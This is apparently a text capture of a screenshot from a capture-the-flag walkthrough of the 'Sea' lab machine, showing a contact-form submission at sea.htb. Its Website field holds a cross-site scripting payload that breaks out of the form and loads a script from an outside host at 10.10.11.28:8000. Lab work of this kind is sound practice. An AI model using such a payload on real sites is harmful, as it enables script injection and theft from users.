 sea.htb/contact.php
Competition registration - Sea
Name:
FX
Email:
fx@gmail.com
Age:
99
Country:
São Paulo
Website:
://sea.htb/themes/"></form><script+src="http://10.10.11.28:8000/xss.js"></script><form+action="
Submit